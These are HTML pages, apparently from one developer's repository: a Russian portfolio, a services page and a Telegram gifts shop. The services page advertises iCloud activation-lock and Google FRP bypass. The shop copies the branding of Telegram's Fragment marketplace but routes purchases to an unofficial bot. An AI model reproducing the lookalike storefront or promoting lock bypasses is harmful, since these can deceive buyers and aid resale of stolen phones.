

<file: biotest/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IT Биография | FastFlash</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <canvas id="canvas-bg"></canvas>

    <nav>
        <div class="logo">drex<span>works</span></div>
        <div class="links">
            <a href="#about">Обо мне</a>
            <a href="#projects">Проекты</a>
            <a href="#skills">Скиллы</a>
            <a href="#contact">Связь</a>
        </div>
    </nav>

    <header id="about" class="hero">
        <div class="hero-content">
            <p class="greeting">Привет, я разработчик и тех-энтузиаст.</p>
            <h1>Я создаю <br><span class="typing-text"></span><span class="cursor">|</span></h1>
            <a href="#projects" class="btn">Смотреть работы</a>
        </div>
    </header>

    <section id="projects" class="container">
        <h2 class="section-title">Мои Проекты</h2>
        <div class="projects-grid">
            <div class="project-card">
                <div class="card-content">
                    <h3>fastflashVPN</h3>
                    <p>Автоматизированная VPN платформа. Работа с протоколами VLESS , Trojan  и Hysteria.</p>
                    <span class="tag">Python</span>
                    <span class="tag">JavaScript</span>
                    <span class="tag"> </span>
                </div>
            </div>
            <div class="project-card">
                <div class="card-content">
                    <h3>SKILLNICES</h3>
                    <p>Приватные сервера по Geometry Dash и Counter Strike 1.6</p>
                    <span class="tag">PHP</span>
                    <span class="tag">HTML</span>
                    <span class="tag">  </span>
                </div>
            </div>
            <div class="project-card">
                <div class="card-content">
                    <h3>FastFlash MARKET</h3>
                    <p>Платформа для работы с б/у электроникой. Разблокировка FRP и iCloud прошивка Android/iPhone и технический моддинг.</p>
                    <span class="tag">JS</span>
                    <span class="tag">HTML</span>
                    <span class="tag">  </span>
                </div>
            </div>
        </div>
    </section>

    <section id="skills" class="container">
        <h2 class="section-title">Технологии</h2>
        <div class="skills-grid">
            <div class="skill-box">JavaScript</div>
            <div class="skill-box">Python</div>
            <div class="skill-box">VLESS / Trojan / Hysteria2</div>
            <div class="skill-box">HTML & CSS</div>
            <div class="skill-box">JavaScript</div>
            <div class="skill-box">JavaScript</div>
        </div>
    </section>

    <section id="contact" class="container contact-section">
        <h2 class="section-title">Связаться со мной</h2>
        <form class="contact-form">
            <input type="text" placeholder="Имя" required>
            <input type="email" placeholder="Email" required>
            <textarea rows="5" placeholder="Сообщение..." required></textarea>
            <button type="submit" class="btn">Отправить</button>
        </form>
    </section>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: services/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Услуги | FastFlash</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-text-size-adjust: 100%;
        }
        
        body {
            font-family: 'Roboto', sans-serif;
            background: #000;
            color: #e0ffe0;
            min-height: 100vh;
            padding: 20px;
            overflow-x: hidden;
            -webkit-font-smoothing: antialiased;
        }

        #matrix {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            opacity: 0.2;
            pointer-events: none;
        }
        
        .container {
            max-width: 1200px;
            margin: 0 auto;
            position: relative;
            z-index: 1;
        }
        
        header {
            text-align: center;
            padding: 40px 0;
        }
        
        h1 {
            font-size: 2.5rem;
            text-transform: uppercase;
            letter-spacing: 4px;
            color: #2ecc71;
            text-shadow: 0 0 15px rgba(46, 204, 113, 0.5);
            margin-top: 20px;
        }

        .back-link {
            color: #81c784;
            text-decoration: none;
            font-size: 0.9rem;
            border: 1px solid #1b5e20;
            padding: 5px 15px;
            border-radius: 20px;
        }

        /* Сетка объявлений */
        .services-grid {
            display: grid;
            /* По умолчанию 4 колонки (для ПК) */
            grid-template-columns: repeat(4, 1fr); 
            gap: 20px;
            margin-top: 40px;
        }

        /* Если экран меньше 1024px (планшеты) — 2 ряда по 2 объявления */
        @media (max-width: 1024px) {
            .services-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        /* Если экран меньше 600px (телефоны) — 1 колонка */
        @media (max-width: 600px) {
            .services-grid {
                grid-template-columns: 1fr;
            }
            h1 { font-size: 1.8rem; }
        }

        .card {
            background: rgba(0, 15, 0, 0.85);
            border: 1px solid #2ecc71;
            border-radius: 12px;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            transition: 0.3s;
        }

        .card:hover {
            transform: translateY(-5px);
            border-color: #fff;
        }

        .card-banner {
            width: 100%;
            height: 140px;
            background-size: cover;
            background-position: center;
        }

        .img-claude { background-image: url('https://fix7.net/blog/wp-content/uploads/2023/01/icloud-unlock-bypass.png'); }
        .img-android-un { background-image: url('https://images.unsplash.com/photo-1607252650355-f7fd0460ccdb?q=80&w=500'); }
        .img-custom { background-image: url('https://images.unsplash.com/photo-1512941937669-90a1b58e7e9c?q=80&w=500'); }
        .img-iphone { background-image: url('https://images.unsplash.com/photo-1510557880182-3d4d3cba35a5?q=80&w=500'); }

        .card-body {
            padding: 15px;
            flex-grow: 1;
            display: flex;
            flex-direction: column;
        }

        .card-title {
            font-size: 1.1rem;
            color: #2ecc71;
            margin-bottom: 10px;
            font-weight: 700;
        }

        .card-desc {
            font-size: 0.9rem;
            color: #a0cfa0;
            line-height: 1.4;
            margin-bottom: 15px;
        }

        .order-btn {
            margin-top: auto;
            text-align: center;
            background: transparent;
            color: #2ecc71;
            border: 1px solid #2ecc71;
            padding: 10px;
            text-decoration: none;
            border-radius: 5px;
            font-weight: 700;
            transition: 0.3s;
        }

        .order-btn:hover {
            background: #2ecc71;
            color: #000;
        }

        footer {
            text-align: center;
            margin-top: 60px;
            padding: 20px;
            color: #1b5e20;
        }
    </style>
</head>
<body>
    <canvas id="matrix"></canvas>

    <div class="container">
        <header>
            <a href="https://fastflash.shop" class="back-link">← На главную</a>
            <h1>Наши Услуги</h1>
        </header>

        <div class="services-grid">
            <div class="card">
                <div class="card-banner img-claude"></div>
                <div class="card-body">
                    <div class="card-title">Разблокировка iCloud</div>
                    <p class="card-desc">Восстановление доступа к вашему iPhone (от 5s до 16 Pro Max).</p>
                    <a href="https://t.me/fastflashmanager" class="order-btn">Написать</a>
                </div>
            </div>

            <div class="card">
                <div class="card-banner img-android-un"></div>
                <div class="card-body">
                    <div class="card-title">Разблокировка FRP</div>
                    <p class="card-desc">Сброс графического ключа и обход Google Lock (FRP).</p>
                    <a href="https://t.me/fastflashmanager" class="order-btn">Написать</a>
                </div>
            </div>

            <div class="card">
                <div class="card-banner img-custom"></div>
                <div class="card-body">
                    <div class="card-title">Прошивка Android</div>
                    <p class="card-desc">Кастомные прошивки и Root-права для ваших устройств.</p>
                    <a href="https://t.me/fastflashmanager" class="order-btn">Написать</a>
                </div>
            </div>

            <div class="card">
                <div class="card-banner img-iphone"></div>
                <div class="card-body">
                    <div class="card-title">Прошивка iPhone</div>
                    <p class="card-desc">Исправление системных ошибок и обновление iOS через iTunes.</p>
                    <a href="https://t.me/fastflashmanager" class="order-btn">Написать</a>
                </div>
            </div>
        </div>

        <footer>
            <p></p>
        </footer>
    </div>

    <script src="https://fastflash.shop/script.js"></script>
</body>
</html>
</file>

<file: fastgiftz.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Telegram Gifts Store</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }

    body {
      background: #0b0b0b;
      color: #e0e0e0;
      padding: 20px;
      min-height: 100vh;
    }

    .container {
      max-width: 1200px;
      margin: 0 auto;
    }

    .header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      margin-bottom: 30px;
      gap: 15px;
    }

    .logo {
      font-size: 28px;
      font-weight: 700;
      color: #fff;
      letter-spacing: -0.5px;
    }
    .logo span {
      color: #4caf50;
    }

    .search-box {
      display: flex;
      align-items: center;
      background: #1e1e1e;
      border-radius: 30px;
      padding: 8px 18px;
      border: 1px solid #333;
      flex: 1 1 300px;
      max-width: 400px;
    }
    .search-box input {
      background: transparent;
      border: none;
      outline: none;
      color: #fff;
      width: 100%;
      padding: 8px 0;
      font-size: 15px;
    }
    .search-box input::placeholder {
      color: #777;
    }
    .search-box .icon {
      color: #777;
      margin-right: 10px;
    }

    .tabs {
      display: flex;
      gap: 25px;
      font-size: 14px;
      font-weight: 500;
      color: #888;
      border-bottom: 1px solid #222;
      padding-bottom: 12px;
      margin-bottom: 25px;
    }
    .tabs .active {
      color: #fff;
      border-bottom: 2px solid #4caf50;
      padding-bottom: 12px;
      margin-bottom: -13px;
    }

    .gifts-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
      gap: 20px;
    }

    .gift-card {
      background: #181818;
      border-radius: 16px;
      padding: 18px 16px 16px;
      border: 1px solid #2a2a2a;
      transition: transform 0.15s, border-color 0.15s;
      display: flex;
      flex-direction: column;
    }
    .gift-card:hover {
      border-color: #444;
      transform: translateY(-2px);
    }

    .gift-icon {
      font-size: 36px;
      margin-bottom: 10px;
      line-height: 1;
    }
    .gift-name {
      font-size: 18px;
      font-weight: 600;
      color: #fff;
      margin-bottom: 4px;
    }
    .gift-attribute {
      font-size: 13px;
      color: #777;
      margin-bottom: 10px;
    }

    .gift-footer {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 6px;
      border-top: 1px solid #282828;
      padding-top: 12px;
      flex-wrap: wrap;
      gap: 8px;
    }

    .gift-price {
      font-weight: 600;
      color: #4caf50;
      font-size: 16px;
    }
    .gift-price small {
      font-weight: 400;
      color: #888;
      font-size: 12px;
      margin-left: 4px;
    }

    .gift-status {
      font-size: 13px;
      font-weight: 500;
      padding: 4px 12px;
      border-radius: 20px;
      background: #282828;
      color: #aaa;
    }
    .gift-status.sold {
      background: #3a1a1a;
      color: #ff6b6b;
    }
    .gift-status.available {
      background: #1a3a1a;
      color: #6bff6b;
    }

    /* Кнопка "Купить" */
    .buy-btn {
      display: inline-block;
      background: #4caf50;
      color: #fff;
      border: none;
      border-radius: 30px;
      padding: 8px 20px;
      font-size: 14px;
      font-weight: 600;
      text-decoration: none;
      text-align: center;
      transition: background 0.2s;
      cursor: pointer;
      margin-top: 6px;
      width: 100%;
    }
    .buy-btn:hover {
      background: #43a047;
    }
    .buy-btn.disabled {
      background: #555;
      color: #999;
      pointer-events: none;
      cursor: default;
    }
    .buy-btn.disabled:hover {
      background: #555;
    }

    .loading, .error {
      text-align: center;
      padding: 60px 20px;
      font-size: 18px;
      color: #aaa;
    }
    .error {
      color: #ff6b6b;
    }

    @media (max-width: 600px) {
      .header {
        flex-direction: column;
        align-items: stretch;
      }
      .search-box {
        max-width: 100%;
      }
      .tabs {
        gap: 15px;
        font-size: 13px;
        overflow-x: auto;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <div class="logo">FRAG<span>MENT</span> <small style="font-size:14px;color:#888;font-weight:400;">Gifts</small></div>
      <div class="search-box">
        <span class="icon">🔍</span>
        <input type="text" id="searchInput" placeholder="Search gift name or attribute...">
      </div>
    </div>

    <div class="tabs">
      <span class="active">Gifts</span>
      <span>Usernames</span>
      <span>Numbers</span>
      <span>Stars</span>
      <span>Premium</span>
      <span>Ads</span>
    </div>

    <div id="giftsContainer">
      <div class="loading">Загрузка подарков...</div>
    </div>
  </div>

  <script>
    (function() {
      // ⚠️ ЗАМЕНИТЕ НА РЕАЛЬНУЮ ССЫЛКУ НА JSON
      const JSON_URL = 'https://danilkayt.github.io/fastflash/gifts.json';

      const container = document.getElementById('giftsContainer');
      const searchInput = document.getElementById('searchInput');

      let allGifts = [];
      let filteredGifts = [];

      function escapeHtml(text) {
        const div = document.createElement('div');
        div.textContent = text;
        return div.innerHTML;
      }

      function renderGifts(gifts) {
        if (!gifts || gifts.length === 0) {
          container.innerHTML = `<div class="loading" style="color:#888;">Подарков не найдено</div>`;
          return;
        }

        let html = '<div class="gifts-grid">';
        gifts.forEach(g => {
          const statusClass = g.sold ? 'sold' : 'available';
          const statusText = g.sold ? 'Продано' : 'В наличии';
          const price = g.price !== undefined ? g.price : '—';
          const icon = g.icon || '🎁';
          const attribute = g.attribute || `#${g.id}`;

          // Кнопка "Купить" – активна только если не продано
          const buyBtn = g.sold
            ? `<span class="buy-btn disabled">Продано</span>`
            : `<a href="https://telegram.dog/fastgiftzbot" target="_blank" class="buy-btn">Купить</a>`;

          html += `
            <div class="gift-card">
              <div class="gift-icon">${icon}</div>
              <div class="gift-name">${escapeHtml(g.name)}</div>
              <div class="gift-attribute">${escapeHtml(attribute)}</div>
              <div class="gift-footer">
                <div class="gift-price">${price} <small>₽</small></div>
                <div class="gift-status ${statusClass}">${statusText}</div>
              </div>
              ${buyBtn}
            </div>
          `;
        });
        html += '</div>';
        container.innerHTML = html;
      }

      function filterGifts(query) {
        if (!query.trim()) {
          filteredGifts = allGifts.slice();
        } else {
          const q = query.trim().toLowerCase();
          filteredGifts = allGifts.filter(g =>
            g.name.toLowerCase().includes(q) ||
            (g.attribute && g.attribute.toLowerCase().includes(q)) ||
            String(g.id).includes(q)
          );
        }
        renderGifts(filteredGifts);
      }

      async function loadGifts() {
        try {
          container.innerHTML = `<div class="loading">⏳ Загрузка...</div>`;
          const response = await fetch(JSON_URL);
          if (!response.ok) throw new Error(`HTTP ${response.status}`);
          const data = await response.json();
          if (!Array.isArray(data)) throw new Error('JSON должен быть массивом');
          allGifts = data;
          filteredGifts = data.slice();
          renderGifts(filteredGifts);
        } catch (err) {
          console.error('Ошибка загрузки:', err);
          container.innerHTML = `<div class="error">❌ Не удалось загрузить данные. Проверьте ссылку на JSON и доступ к сети.</div>`;
        }
      }

      let searchTimer;
      searchInput.addEventListener('input', function() {
        clearTimeout(searchTimer);
        searchTimer = setTimeout(() => {
          filterGifts(this.value);
        }, 300);
      });

      loadGifts();
    })();
  </script>
</body>
</html>
</file>
